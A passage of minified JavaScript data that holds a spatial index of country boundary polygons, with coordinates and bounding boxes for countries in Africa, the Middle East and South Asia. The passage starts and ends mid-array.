.124551,32.651522],[-1.388049,32.864015],[-1.733455,33.919713],[-1.792986,34.527919],[-2.169914,35.168396],[-1.208603,35.714849],[-.127454,35.888662],[.503877,36.301273],[1.466919,36.605647],[3.161699,36.783905],[4.815758,36.865037],[5.32012,36.716519],[6.26182,37.110655],[7.330385,37.118381],[7.737078,36.885708],[8.420964,36.946427],[8.217824,36.433177],[8.376368,35.479876],[8.140981,34.655146],[7.524482,34.097376],[7.612642,33.344115],[8.430473,32.748337],[8.439103,32.506285],[9.055603,32.102692],[9.48214,30.307556],[9.805634,29.424638],[9.859998,28.95999],[9.683885,28.144174],[9.756128,27.688259],[9.629056,27.140953],[9.716286,26.512206],[9.319411,26.094325],[9.910693,25.365455],[9.948261,24.936954],[10.303847,24.379313],[10.771364,24.562532],[11.560669,24.097909],[11.999506,23.471668]]],minLng:-8.6844,minLat:19.057364,maxLng:11.999506,maxLat:37.118381},{country:"MAR",coordinates:[[[-5.193863,35.755182],[-4.591006,35.330712],[-3.640057,35.399855],[-2.604306,35.179093],[-2.169914,35.168396],[-1.792986,34.527919],[-1.733455,33.919713],[-1.388049,32.864015],[-1.124551,32.651522],[-1.307899,32.262889],[-2.616605,32.094346],[-3.06898,31.724498],[-3.647498,31.637294],[-3.690441,30.896952],[-4.859646,30.501188],[-5.242129,30.000443],[-6.060632,29.7317],[-7.059228,29.579228],[-8.674116,28.841289],[-8.66559,27.656426],[-8.817809,27.656426],[-8.817828,27.656426],[-8.794884,27.120696],[-9.413037,27.088476],[-9.735343,26.860945],[-10.189424,26.860945],[-10.551263,26.990808],[-11.392555,26.883424],[-11.71822,26.104092],[-12.030759,26.030866],[-12.500963,24.770116],[-13.89111,23.691009],[-14.221168,22.310163],[-14.630833,21.86094],[-14.750955,21.5006],[-17.002962,21.420734],[-17.020428,21.42231],[-16.973248,21.885745],[-16.589137,22.158234],[-16.261922,22.67934],[-16.326414,23.017768],[-15.982611,23.723358],[-15.426004,24.359134],[-15.089332,24.520261],[-14.824645,25.103533],[-14.800926,25.636265],[-14.43994,26.254418],[-13.773805,26.618892],[-13.139942,27.640148],[-13.121613,27.654148],[-12.618837,28.038186],[-11.688919,28.148644],[-10.900957,28.832142],[-10.399592,29.098586],[-9.564811,29.933574],[-9.814718,31.177736],[-9.434793,32.038096],[-9.300693,32.564679],[-8.657476,33.240245],[-7.654178,33.697065],[-6.912544,34.110476],[-6.244342,35.145865],[-5.929994,35.759988],[-5.193863,35.755182]]],minLng:-17.020428,minLat:21.420734,maxLng:-1.124551,maxLat:35.759988},{country:"ESH",coordinates:[[[-8.794884,27.120696],[-8.817828,27.656426],[-8.66559,27.656426],[-8.665124,27.589479],[-8.6844,27.395744],[-8.687294,25.881056],[-11.969419,25.933353],[-11.937224,23.374594],[-12.874222,23.284832],[-13.118754,22.77122],[-12.929102,21.327071],[-16.845194,21.333323],[-17.063423,20.999752],[-17.020428,21.42231],[-17.002962,21.420734],[-14.750955,21.5006],[-14.630833,21.86094],[-14.221168,22.310163],[-13.89111,23.691009],[-12.500963,24.770116],[-12.030759,26.030866],[-11.71822,26.104092],[-11.392555,26.883424],[-10.551263,26.990808],[-10.189424,26.860945],[-9.735343,26.860945],[-9.413037,27.088476],[-8.794884,27.120696]]],minLng:-17.063423,minLat:20.999752,maxLng:-8.665124,maxLat:27.656426},{country:"TUN",coordinates:[[[9.48214,30.307556],[9.055603,32.102692],[8.439103,32.506285],[8.430473,32.748337],[7.612642,33.344115],[7.524482,34.097376],[8.140981,34.655146],[8.376368,35.479876],[8.217824,36.433177],[8.420964,36.946427],[9.509994,37.349994],[10.210002,37.230002],[10.18065,36.724038],[11.028867,37.092103],[11.100026,36.899996],[10.600005,36.41],[10.593287,35.947444],[10.939519,35.698984],[10.807847,34.833507],[10.149593,34.330773],[10.339659,33.785742],[10.856836,33.76874],[11.108501,33.293343],[11.488787,33.136996],[11.432253,32.368903],[10.94479,32.081815],[10.636901,31.761421],[9.950225,31.37607],[10.056575,30.961831],[9.970017,30.539325],[9.48214,30.307556]]],minLng:7.524482,minLat:30.307556,maxLng:11.488787,maxLat:37.349994}],height:1,leaf:!0,bbox:[-17.063423,14.616834,11.999506,37.349994]},{children:[{country:"MLT",coordinates:[[[14.566171,35.852721],[14.532684,35.820191],[14.436463,35.821664],[14.352334,35.872281],[14.3513,35.978399],[14.448348,35.957444],[14.537025,35.886285],[14.566171,35.852721]]],minLng:14.3513,minLat:35.820191,maxLng:14.566171,maxLat:35.978399},{country:"MLT",coordinates:[[[14.313473,36.027569],[14.253632,36.012143],[14.194204,36.042245],[14.180354,36.060383],[14.263243,36.075809],[14.303758,36.062295],[14.320914,36.03625],[14.313473,36.027569]]],minLng:14.180354,minLat:36.012143,maxLng:14.320914,maxLat:36.075809},{country:"ITA",coordinates:[[[15.520376,38.231155],[15.160243,37.444046],[15.309898,37.134219],[15.099988,36.619987],[14.335229,36.996631],[13.826733,37.104531],[12.431004,37.61295],[12.570944,38.126381],[13.741156,38.034966],[14.761249,38.143874],[15.520376,38.231155]]],minLng:12.431004,minLat:36.619987,maxLng:15.520376,maxLat:38.231155}],height:1,leaf:!0,bbox:[12.431004,35.820191,15.520376,38.231155]},{children:[{country:"NER",coordinates:[[[2.154474,11.94015],[2.177108,12.625018],[1.024103,12.851826],[.993046,13.33575],[.429928,13.988733],[.295646,14.444235],[.374892,14.928908],[1.015783,14.968182],[1.385528,15.323561],[2.749993,15.409525],[3.638259,15.56812],[3.723422,16.184284],[4.27021,16.852227],[4.267419,19.155265],[5.677566,19.601207],[8.572893,21.565661],[11.999506,23.471668],[13.581425,23.040506],[14.143871,22.491289],[14.8513,22.86295],[15.096888,21.308519],[15.471077,21.048457],[15.487148,20.730415],[15.903247,20.387619],[15.685741,19.95718],[15.300441,17.92795],[15.247731,16.627306],[13.972202,15.684366],[13.540394,14.367134],[13.956699,13.996691],[13.954477,13.353449],[14.595781,13.330427],[14.495787,12.859396],[14.213531,12.802035],[14.181336,12.483657],[13.995353,12.461565],[13.318702,13.556356],[13.083987,13.596147],[12.302071,13.037189],[11.527803,13.32898],[10.989593,13.387323],[10.701032,13.246918],[10.114814,13.277252],[9.524928,12.851102],[9.014933,12.826659],[7.804671,13.343527],[7.330747,13.098038],[6.820442,13.115091],[6.445426,13.492768],[5.443058,13.865924],[4.368344,13.747482],[4.107946,13.531216],[3.967283,12.956109],[3.680634,12.552903],[3.61118,11.660167],[2.848643,12.235636],[2.490164,12.233052],[2.154474,11.94015]]],minLng:.295646,minLat:11.660167,maxLng:15.903247,maxLat:23.471668},{country:"BEN",coordinates:[[[2.691702,6.258817],[1.865241,6.142158],[1.618951,6.832038],[1.664478,9.12859],[1.463043,9.334624],[1.425061,9.825395],[1.077795,10.175607],[.772336,10.470808],[.899563,10.997339],[1.24347,11.110511],[1.447178,11.547719],[1.935986,11.64115],[2.154474,11.94015],[2.490164,12.233052],[2.848643,12.235636],[3.61118,11.660167],[3.572216,11.327939],[3.797112,10.734746],[3.60007,10.332186],[3.705438,10.06321],[3.220352,9.444153],[2.912308,9.137608],[2.723793,8.506845],[2.749063,7.870734],[2.691702,6.258817]]],minLng:.772336,minLat:6.142158,maxLng:3.797112,maxLat:12.235636},{country:"NGA",coordinates:[[[8.500288,4.771983],[7.462108,4.412108],[7.082596,4.464689],[6.698072,4.240594],[5.898173,4.262453],[5.362805,4.887971],[5.033574,5.611802],[4.325607,6.270651],[3.57418,6.2583],[2.691702,6.258817],[2.749063,7.870734],[2.723793,8.506845],[2.912308,9.137608],[3.220352,9.444153],[3.705438,10.06321],[3.60007,10.332186],[3.797112,10.734746],[3.572216,11.327939],[3.61118,11.660167],[3.680634,12.552903],[3.967283,12.956109],[4.107946,13.531216],[4.368344,13.747482],[5.443058,13.865924],[6.445426,13.492768],[6.820442,13.115091],[7.330747,13.098038],[7.804671,13.343527],[9.014933,12.826659],[9.524928,12.851102],[10.114814,13.277252],[10.701032,13.246918],[10.989593,13.387323],[11.527803,13.32898],[12.302071,13.037189],[13.083987,13.596147],[13.318702,13.556356],[13.995353,12.461565],[14.181336,12.483657],[14.577178,12.085361],[14.468192,11.904752],[14.415379,11.572369],[13.57295,10.798566],[13.308676,10.160362],[13.1676,9.640626],[12.955468,9.417772],[12.753672,8.717763],[12.218872,8.305824],[12.063946,7.799808],[11.839309,7.397042],[11.745774,6.981383],[11.058788,6.644427],[10.497375,7.055358],[10.118277,7.03877],[9.522706,6.453482],[9.233163,6.444491],[8.757533,5.479666],[8.500288,4.771983]]],minLng:2.691702,minLat:4.240594,maxLng:14.577178,maxLat:13.865924}],height:1,leaf:!0,bbox:[.295646,4.240594,15.903247,23.471668]}],height:2,bbox:[-17.625043,-2.917858,30.816135,38.231155]},{children:[{children:[{country:"SOM",coordinates:[[[49.72862,11.5789],[50.25878,11.67957],[50.73202,12.0219],[51.1112,12.02464],[51.13387,11.74815],[51.04153,11.16651],[51.04531,10.6409],[50.83418,10.27972],[50.55239,9.19874],[50.07092,8.08173],[49.4527,6.80466],[48.59455,5.33911],[47.74079,4.2194],[46.56476,2.85529],[45.56399,2.04576],[44.06815,1.05283],[43.13597,.2922],[42.04157,-.91916],[41.81095,-1.44647],[41.58513,-1.68325],[40.993,-.85829],[40.98105,2.78452],[41.855083,3.918912],[42.12861,4.23413],[42.76967,4.25259],[43.66087,4.95755],[44.9636,5.00162],[47.78942,8.003],[48.486736,8.837626],[48.93813,9.451749],[48.938233,9.9735],[48.938491,10.982327],[48.942005,11.394266],[48.948205,11.410617],[49.26776,11.43033],[49.72862,11.5789]]],minLng:40.98105,minLat:-1.68325,maxLng:51.13387,maxLat:12.02464},{country:"DJI",coordinates:[[[43.081226,12.699639],[43.317852,12.390148],[43.286381,11.974928],[42.715874,11.735641],[43.145305,11.46204],[42.776852,10.926879],[42.55493,11.10511],[42.31414,11.0342],[41.75557,11.05091],[41.73959,11.35511],[41.66176,11.6312],[42,12.1],[42.35156,12.54223],[42.779642,12.455416],[43.081226,12.699639]]],minLng:41.66176,minLat:10.926879,maxLng:43.317852,maxLat:12.699639},{country:"SOM",coordinates:[[[48.93813,9.451749],[48.486736,8.837626],[47.78942,8.003],[46.948328,7.996877],[43.67875,9.18358],[43.296975,9.540477],[42.92812,10.02194],[42.55876,10.57258],[42.776852,10.926879],[43.145305,11.46204],[43.47066,11.27771],[43.666668,10.864169],[44.117804,10.445538],[44.614259,10.442205],[45.556941,10.698029],[46.645401,10.816549],[47.525658,11.127228],[48.021596,11.193064],[48.378784,11.375482],[48.948206,11.410622],[48.942005,11.394266],[48.938491,10.982327],[48.938233,9.9735],[48.93813,9.451749]]],minLng:42.55876,minLat:7.996877,maxLng:48.948206,maxLat:11.46204},{country:"YEM",coordinates:[[[53.108573,16.651051],[52.385206,16.382411],[52.191729,15.938433],[52.168165,15.59742],[51.172515,15.17525],[49.574576,14.708767],[48.679231,14.003202],[48.238947,13.94809],[47.938914,14.007233],[47.354454,13.59222],[46.717076,13.399699],[45.877593,13.347764],[45.62505,13.290946],[45.406459,13.026905],[45.144356,12.953938],[44.989533,12.699587],[44.494576,12.721653],[44.175113,12.58595],[43.482959,12.6368],[43.222871,13.22095],[43.251448,13.767584],[43.087944,14.06263],[42.892245,14.802249],[42.604873,15.213335],[42.805015,15.261963],[42.702438,15.718886],[42.823671,15.911742],[42.779332,16.347891],[43.218375,16.66689],[43.115798,17.08844],[43.380794,17.579987],[43.791519,17.319977],[44.062613,17.410359],[45.216651,17.433329],[45.399999,17.333335],[46.366659,17.233315],[46.749994,17.283338],[47.000005,16.949999],[47.466695,17.116682],[48.183344,18.166669],[49.116672,18.616668],[52.00001,19.000003],[52.782184,17.349742],[53.108573,16.651051]]],minLng:42.604873,minLat:12.58595,maxLng:53.108573,maxLat:19.000003}],height:1,leaf:!0,bbox:[40.98105,-1.68325,53.108573,19.000003]},{children:[{country:"SDN",coordinates:[[[33.963393,9.464285],[33.824963,9.484061],[33.842131,9.981915],[33.721959,10.325262],[33.206938,10.720112],[33.086766,11.441141],[33.206938,12.179338],[32.743419,12.248008],[32.67475,12.024832],[32.073892,11.97333],[32.314235,11.681484],[32.400072,11.080626],[31.850716,10.531271],[31.352862,9.810241],[30.837841,9.707237],[29.996639,10.290927],[29.618957,10.084919],[29.515953,9.793074],[29.000932,9.604232],[28.966597,9.398224],[27.97089,9.398224],[27.833551,9.604232],[27.112521,9.638567],[26.752006,9.466893],[26.477328,9.55273],[25.962307,10.136421],[25.790633,10.411099],[25.069604,10.27376],[24.794926,9.810241],[24.537415,8.917538],[24.194068,8.728696],[23.88698,8.61973],[23.805813,8.666319],[23.459013,8.954286],[23.394779,9.265068],[23.55725,9.681218],[23.554304,10.089255],[22.977544,10.714463],[22.864165,11.142395],[22.87622,11.38461],[22.50869,11.67936],[22.49762,12.26024],[22.28801,12.64605],[21.93681,12.58818],[22.03759,12.95546],[22.29658,13.37232],[22.18329,13.78648],[22.51202,14.09318],[22.30351,14.32682],[22.56795,14.94429],[23.02459,15.68072],[23.88689,15.61084],[23.83766,19.58047],[23.85,20],[25,20.00304],[25,22],[29.02,22],[32.9,22],[36.86623,22],[37.18872,21.01885],[36.96941,20.83744],[37.1147,19.80796],[37.48179,18.61409],[37.86276,18.36786],[38.41009,17.998307],[37.904,17.42754],[37.16747,17.26314],[36.85253,16.95655],[36.75389,16.29186],[36.32322,14.82249],[36.42951,14.42211],[36.27022,13.56333],[35.86363,12.57828],[35.26049,12.08286],[34.83163,11.31896],[34.73115,10.91017],[34.25745,10.63009],[33.96162,9.58358],[33.963393,9.464285]]],minLng:21.93681,minLat:8.61973,maxLng:38.41009,maxLat:22},{country:"SSD",coordinates:[[[33.963393,9.464285],[33.97498,8.68456],[33.8255,8.37916],[33.2948,8.35458],[32.95418,7.78497],[33.56829,7.71334],[34.0751,7.22595],[34.25032,6.82607],[34.70702,6.59422],[35.298007,5.506],[34.620196,4.847123],[34.005,4.249885],[33.39,3.79],[32.68642,3.79232],[31.88145,3.55827],[31.24556,3.7819],[30.83385,3.50917],[29.95349,4.1737],[29.715995,4.600805],[29.159078,4.389267],[28.696678,4.455077],[28.428994,4.287155],[27.979977,4.408413],[27.374226,5.233944],[27.213409,5.550953],[26.465909,5.946717],[26.213418,6.546603],[25.796648,6.979316],[25.124131,7.500085],[25.114932,7.825104],[24.567369,8.229188],[23.88698,8.61973],[24.194068,8.728696],[24.537415,8.917538],[24.794926,9.810241],[25.069604,10.27376],[25.790633,10.411099],[25.962307,10.136421],[26.477328,9.55273],[26.752006,9.466893],[27.112521,9.638567],[27.833551,9.604232],[27.97089,9.398224],[28.966597,9.398224],[29.000932,9.604232],[29.515953,9.793074],[29.618957,10.084919],[29.996639,10.290927],[30.837841,9.707237],[31.352862,9.810241],[31.850716,10.531271],[32.400072,11.080626],[32.314235,11.681484],[32.073892,11.97333],[32.67475,12.024832],[32.743419,12.248008],[33.206938,12.179338],[33.086766,11.441141],[33.206938,10.720112],[33.721959,10.325262],[33.842131,9.981915],[33.824963,9.484061],[33.963393,9.464285]]],minLng:23.88698,minLat:3.50917,maxLng:35.298007,maxLat:12.248008},{country:"UGA",coordinates:[[[31.86617,-1.02736],[30.76986,-1.01455],[30.419105,-1.134659],[29.821519,-1.443322],[29.579466,-1.341313],[29.587838,-.587406],[29.8195,-.2053],[29.875779,.59738],[30.086154,1.062313],[30.468508,1.583805],[30.85267,1.849396],[31.174149,2.204465],[30.77332,2.33989],[30.83385,3.50917],[31.24556,3.7819],[31.88145,3.55827],[32.68642,3.79232],[33.39,3.79],[34.005,4.249885],[34.47913,3.5556],[34.59607,3.05374],[35.03599,1.90584],[34.6721,1.17694],[34.18,.515],[33.893569,.109814],[33.903711,-.95],[31.86617,-1.02736]]],minLng:29.579466,minLat:-1.443322,maxLng:35.03599,maxLat:4.249885},{country:"ETH",coordinates:[[[37.90607,14.95943],[38.51295,14.50547],[39.0994,14.74064],[39.34061,14.53155],[40.02625,14.51959],[40.8966,14.11864],[41.1552,13.77333],[41.59856,13.45209],[42.00975,12.86582],[42.35156,12.54223],[42,12.1],[41.66176,11.6312],[41.73959,11.35511],[41.75557,11.05091],[42.31414,11.0342],[42.55493,11.10511],[42.776852,10.926879],[42.55876,10.57258],[42.92812,10.02194],[43.29699,9.54048],[43.67875,9.18358],[46.94834,7.99688],[47.78942,8.003],[44.9636,5.00162],[43.66087,4.95755],[42.76967,4.25259],[42.12861,4.23413],[41.855083,3.918912],[41.1718,3.91909],[40.76848,4.25702],[39.85494,3.83879],[39.559384,3.42206],[38.89251,3.50074],[38.67114,3.61607],[38.43697,3.58851],[38.120915,3.598605],[36.855093,4.447864],[36.159079,4.447864],[35.817448,4.776966],[35.817448,5.338232],[35.298007,5.506],[34.70702,6.59422],[34.25032,6.82607],[34.0751,7.22595],[33.56829,7.71334],[32.95418,7.78497],[33.2948,8.35458],[33.8255,8.37916],[33.97498,8.68456],[33.96162,9.58358],[34.25745,10.63009],[34.73115,10.91017],[34.83163,11.31896],[35.26049,12.08286],[35.86363,12.57828],[36.27022,13.56333],[36.42951,14.42211],[37.59377,14.2131],[37.90607,14.95943]]],minLng:32.95418,minLat:3.42206,maxLng:47.78942,maxLat:14.95943},{country:"ERI",coordinates:[[[42.35156,12.54223],[42.00975,12.86582],[41.59856,13.45209],[41.155194,13.77332],[40.8966,14.11864],[40.026219,14.519579],[39.34061,14.53155],[39.0994,14.74064],[38.51295,14.50547],[37.90607,14.95943],[37.59377,14.2131],[36.42951,14.42211],[36.323189,14.822481],[36.75386,16.291874],[36.85253,16.95655],[37.16747,17.26314],[37.904,17.42754],[38.41009,17.998307],[38.990623,16.840626],[39.26611,15.922723],[39.814294,15.435647],[41.179275,14.49108],[41.734952,13.921037],[42.276831,13.343992],[42.589576,13.000421],[43.081226,12.699639],[42.779642,12.455416],[42.35156,12.54223]]],minLng:36.323189,minLat:12.455416,maxLng:43.081226,maxLat:17.998307}],height:1,leaf:!0,bbox:[21.93681,-1.443322,47.78942,22]},{children:[{country:"IRN",coordinates:[[[53.921598,37.198918],[54.800304,37.392421],[55.511578,37.964117],[56.180375,37.935127],[56.619366,38.121394],[57.330434,38.029229],[58.436154,37.522309],[59.234762,37.412988],[60.377638,36.527383],[61.123071,36.491597],[61.210817,35.650072],[60.803193,34.404102],[60.52843,33.676446],[60.9637,33.528832],[60.536078,32.981269],[60.863655,32.18292],[60.941945,31.548075],[61.699314,31.379506],[61.781222,30.73585],[60.874248,29.829239],[61.369309,29.303276],[61.771868,28.699334],[62.72783,28.259645],[62.755426,27.378923],[63.233898,27.217047],[63.316632,26.756532],[61.874187,26.239975],[61.497363,25.078237],[59.616134,25.380157],[58.525761,25.609962],[57.397251,25.739902],[56.970766,26.966106],[56.492139,27.143305],[55.72371,26.964633],[54.71509,26.480658],[53.493097,26.812369],[52.483598,27.580849],[51.520763,27.86569],[50.852948,28.814521],[50.115009,30.147773],[49.57685,29.985715],[48.941333,30.31709],[48.567971,29.926778],[48.014568,30.452457],[48.004698,30.985137],[47.685286,30.984853],[47.849204,31.709176],[47.334661,32.469155],[46.109362,33.017287],[45.416691,33.967798],[45.64846,34.748138],[46.151788,35.093259],[46.07634,35.677383],[45.420618,35.977546],[44.77267,37.17045],[44.225756,37.971584],[44.421403,38.281281],[44.109225,39.428136],[44.79399,39.713003],[44.952688,39.335765],[45.457722,38.874139],[46.143623,38.741201],[46.50572,38.770605],[47.685079,39.508364],[48.060095,39.582235],[48.355529,39.288765],[48.010744,38.794015],[48.634375,38.270378],[48.883249,38.320245],[49.199612,37.582874],[50.147771,37.374567],[50.842354,36.872814],[52.264025,36.700422],[53.82579,36.965031],[53.921598,37.198918]]],minLng:44.109225,minLat:25.078237,maxLng:63.316632,maxLat:39.713003},{country:"KWT",coordinates:[[[47.974519,29.975819],[48.183189,29.534477],[48.093943,29.306299],[48.416094,28.552004],[47.708851,28.526063],[47.459822,29.002519],[46.568713,29.099025],[47.302622,30.05907],[47.974519,29.975819]]],minLng:46.568713,minLat:28.526063,maxLng:48.416094,maxLat:30.05907},{country:"QAT",coordinates:[[[50.810108,24.754743],[50.743911,25.482424],[51.013352,26.006992],[51.286462,26.114582],[51.589079,25.801113],[51.6067,25.21567],[51.389608,24.627386],[51.112415,24.556331],[50.810108,24.754743]]],minLng:50.743911,minLat:24.556331,maxLng:51.6067,maxLat:26.114582},{country:"ARE",coordinates:[[[51.579519,24.245497],[51.757441,24.294073],[51.794389,24.019826],[52.577081,24.177439],[53.404007,24.151317],[54.008001,24.121758],[54.693024,24.797892],[55.439025,25.439145],[56.070821,26.055464],[56.261042,25.714606],[56.396847,24.924732],[55.886233,24.920831],[55.804119,24.269604],[55.981214,24.130543],[55.528632,23.933604],[55.525841,23.524869],[55.234489,23.110993],[55.208341,22.70833],[55.006803,22.496948],[52.000733,23.001154],[51.617708,24.014219],[51.579519,24.245497]]],minLng:51.579519,minLat:22.496948,maxLng:56.396847,maxLat:26.055464},{country:"OMN",coordinates:[[[58.861141,21.114035],[58.487986,20.428986],[58.034318,20.481437],[57.826373,20.243002],[57.665762,19.736005],[57.7887,19.06757],[57.694391,18.94471],[57.234264,18.947991],[56.609651,18.574267],[56.512189,18.087113],[56.283521,17.876067],[55.661492,17.884128],[55.269939,17.632309],[55.2749,17.228354],[54.791002,16.950697],[54.239253,17.044981],[53.570508,16.707663],[53.108573,16.651051],[52.782184,17.349742],[52.00001,19.000003],[54.999982,19.999994],[55.666659,22.000001],[55.208341,22.70833],[55.234489,23.110993],[55.525841,23.524869],[55.528632,23.933604],[55.981214,24.130543],[55.804119,24.269604],[55.886233,24.920831],[56.396847,24.924732],[56.84514,24.241673],[57.403453,23.878594],[58.136948,23.747931],[58.729211,23.565668],[59.180502,22.992395],[59.450098,22.660271],[59.80806,22.533612],[59.806148,22.310525],[59.442191,21.714541],[59.282408,21.433886],[58.861141,21.114035]]],minLng:52.00001,minLat:16.651051,maxLng:59.80806,maxLat:24.924732},{country:"SAU",coordinates:[[[42.779332,16.347891],[42.649573,16.774635],[42.347989,17.075806],[42.270888,17.474722],[41.754382,17.833046],[41.221391,18.6716],[40.939341,19.486485],[40.247652,20.174635],[39.801685,20.338862],[39.139399,21.291905],[39.023696,21.986875],[39.066329,22.579656],[38.492772,23.688451],[38.02386,24.078686],[37.483635,24.285495],[37.154818,24.858483],[37.209491,25.084542],[36.931627,25.602959],[36.639604,25.826228],[36.249137,26.570136],[35.640182,27.37652],[35.130187,28.063352],[34.632336,28.058546],[34.787779,28.607427],[34.83222,28.957483],[34.956037,29.356555],[36.068941,29.197495],[36.501214,29.505254],[36.740528,29.865283],[37.503582,30.003776],[37.66812,30.338665],[37.998849,30.5085],[37.002166,31.508413],[39.004886,32.010217],[39.195468,32.161009],[40.399994,31.889992],[41.889981,31.190009],[44.709499,29.178891],[46.568713,29.099025],[47.459822,29.002519],[47.708851,28.526063],[48.416094,28.552004],[48.807595,27.689628],[49.299554,27.461218],[49.470914,27.109999],[50.152422,26.689663],[50.212935,26.277027],[50.113303,25.943972],[50.239859,25.60805],[50.527387,25.327808],[50.660557,24.999896],[50.810108,24.754743],[51.112415,24.556331],[51.389608,24.627386],[51.579519,24.245497],[51.617708,24.014219],[52.000733,23.001154],[55.006803,22.496948],[55.208341,22.70833],[55.666659,22.000001],[54.999982,19.999994],[52.00001,19.000003],[49.116672,18.616668],[48.183344,18.166669],[47.466695,17.116682],[47.000005,16.949999],[46.749994,17.283338],[46.366659,17.233315],[45.399999,17.333335],[45.216651,17.433329],[44.062613,17.410359],[43.791519,17.319977],[43.380794,17.579987],[43.115798,17.08844],[43.218375,16.66689],[42.779332,16.347891]]],minLng:34.632336,minLat:16.347891,maxLng:55.666659,maxLat:32.161009},{country:"PSE",coordinates:[[[35.545665,32.393992],[35.545252,31.782505],[35.397561,31.489086],[34.927408,31.353435],[34.970507,31.616778],[35.225892,31.754341],[34.974641,31.866582],[35.18393,32.532511],[35.545665,32.393992]]],minLng:34.927408,minLat:31.353435,maxLng:35.545665,maxLat:32.532511}],height:1,leaf:!0,bbox:[34.632336,16.347891,63.316632,39.713003]},{children:[{country:"EGY",coordinates:[[[34.9226,29.50133],[34.64174,29.09942],[34.42655,28.34399],[34.15451,27.8233],[33.92136,27.6487],[33.58811,27.97136],[33.13676,28.41765],[32.42323,29.85108],[32.32046,29.76043],[32.73482,28.70523],[33.34876,27.69989],[34.10455,26.14227],[34.47387,25.59856],[34.79507,25.03375],[35.69241,23.92671],[35.49372,23.75237],[35.52598,23.10244],[36.69069,22.20485],[36.86623,22],[32.9,22],[29.02,22],[25,22],[25,25.6825],[25,29.238655],[24.70007,30.04419],[24.95762,30.6616],[24.80287,31.08929],[25.16482,31.56915],[26.49533,31.58568],[27.45762,31.32126],[28.45048,31.02577],[28.91353,30.87005],[29.68342,31.18686],[30.09503,31.4734],[30.97693,31.55586],[31.68796,31.4296],[31.96041,30.9336],[32.19247,31.26034],[32.99392,31.02407],[33.7734,30.96746],[34.26544,31.21936],[34.9226,29.50133]]],minLng:24.70007,minLat:22,maxLng:36.86623,maxLat:31.58568},{country:"CYP",coordinates:[[[33.973617,35.058506],[34.004881,34.978098],[32.979827,34.571869],[32.490296,34.701655],[32.256667,35.103232],[32.73178,35.140026],[32.919572,35.087833],[33.190977,35.173125],[33.383833,35.162712],[33.455922,35.101424],[33.475817,35.000345],[33.525685,35.038688],[33.675392,35.017863],[33.86644,35.093595],[33.973617,35.058506]]],minLng:32.256667,minLat:34.571869,maxLng:34.004881,maxLat:35.173125},{country:"CYP",coordinates:[[[32.73178,35.140026],[32.802474,35.145504],[32.946961,35.386703],[33.667227,35.373216],[34.576474,35.671596],[33.900804,35.245756],[33.973617,35.058506],[33.86644,35.093595],[33.675392,35.017863],[33.525685,35.038688],[33.475817,35.000345],[33.455922,35.101424],[33.383833,35.162712],[33.190977,35.173125],[32.919572,35.087833],[32.73178,35.140026]]],minLng:32.73178,minLat:35.000345,maxLng:34.576474,maxLat:35.671596},{country:"ISR",coordinates:[[[35.719918,32.709192],[35.545665,32.393992],[35.18393,32.532511],[34.974641,31.866582],[35.225892,31.754341],[34.970507,31.616778],[34.927408,31.353435],[35.397561,31.489086],[35.420918,31.100066],[34.922603,29.501326],[34.265433,31.219361],[34.556372,31.548824],[34.488107,31.605539],[34.752587,32.072926],[34.955417,32.827376],[35.098457,33.080539],[35.126053,33.0909],[35.460709,33.08904],[35.552797,33.264275],[35.821101,33.277426],[35.836397,32.868123],[35.700798,32.716014],[35.719918,32.709192]]],minLng:34.265433,minLat:29.501326,maxLng:35.836397,maxLat:33.277426}],height:1,leaf:!0,bbox:[24.70007,22,36.86623,35.671596]}],height:2,bbox:[21.93681,-1.68325,63.316632,39.713003]},{children:[{children:[{country:"IND",coordinates:[[[77.837451,35.49401],[78.912269,34.321936],[78.811086,33.506198],[79.208892,32.994395],[79.176129,32.48378],[78.458446,32.618164],[78.738894,31.515906],[79.721367,30.882715],[81.111256,30.183481],[80.476721,29.729865],[80.088425,28.79447],[81.057203,28.416095],[81.999987,27.925479],[83.304249,27.364506],[84.675018,27.234901],[85.251779,26.726198],[86.024393,26.630985],[87.227472,26.397898],[88.060238,26.414615],[88.174804,26.810405],[88.043133,27.445819],[88.120441,27.876542],[88.730326,28.086865],[88.814248,27.299316],[88.835643,27.098966],[89.744528,26.719403],[90.373275,26.875724],[91.217513,26.808648],[92.033484,26.83831],[92.103712,27.452614],[91.696657,27.771742],[92.503119,27.896876],[93.413348,28.640629],[94.56599,29.277438],[95.404802,29.031717],[96.117679,29.452802],[96.586591,28.83098],[96.248833,28.411031],[97.327114,28.261583],[97.402561,27.882536],[97.051989,27.699059],[97.133999,27.083774],[96.419366,27.264589],[95.124768,26.573572],[95.155153,26.001307],[94.603249,25.162495],[94.552658,24.675238],[94.106742,23.850741],[93.325188,24.078556],[93.286327,23.043658],[93.060294,22.703111],[93.166128,22.27846],[92.672721,22.041239],[92.146035,23.627499],[91.869928,23.624346],[91.706475,22.985264],[91.158963,23.503527],[91.46773,24.072639],[91.915093,24.130414],[92.376202,24.976693],[91.799596,25.147432],[90.872211,25.132601],[89.920693,25.26975],[89.832481,25.965082],[89.355094,26.014407],[88.563049,26.446526],[88.209789,25.768066],[88.931554,25.238692],[88.306373,24.866079],[88.084422,24.501657],[88.69994,24.233715],[88.52977,23.631142],[88.876312,22.879146],[89.031961,22.055708],[88.888766,21.690588],[88.208497,21.703172],[86.975704,21.495562],[87.033169,20.743308],[86.499351,20.151638],[85.060266,19.478579],[83.941006,18.30201],[83.189217,17.671221],[82.192792,17.016636],[82.191242,16.556664],[81.692719,16.310219],[80.791999,15.951972],[80.324896,15.899185],[80.025069,15.136415],[80.233274,13.835771],[80.286294,13.006261],[79.862547,12.056215],[79.857999,10.357275],[79.340512,10.308854],[78.885345,9.546136],[79.18972,9.216544],[78.277941,8.933047],[77.941165,8.252959],[77.539898,7.965535],[76.592979,8.899276],[76.130061,10.29963],[75.746467,11.308251],[75.396101,11.781245],[74.864816,12.741936],[74.616717,13.992583],[74.443859,14.617222],[73.534199,15.990652],[73.119909,17.92857],[72.820909,19.208234],[72.824475,20.419503],[72.630533,21.356009],[71.175273,20.757441],[70.470459,20.877331],[69.16413,22.089298],[69.644928,22.450775],[69.349597,22.84318],[68.176645,23.691965],[68.842599,24.359134],[71.04324,24.356524],[70.844699,25.215102],[70.282873,25.722229],[70.168927,26.491872],[69.514393,26.940966],[70.616496,27.989196],[71.777666,27.91318],[72.823752,28.961592],[73.450638,29.976413],[74.42138,30.979815],[74.405929,31.692639],[75.258642,32.271105],[74.451559,32.7649],[74.104294,33.441473],[73.749948,34.317699],[74.240203,34.748887],[75.757061,34.504923],[76.871722,34.653544],[77.837451,35.49401]]],minLng:68.176645,minLat:7.965535,maxLn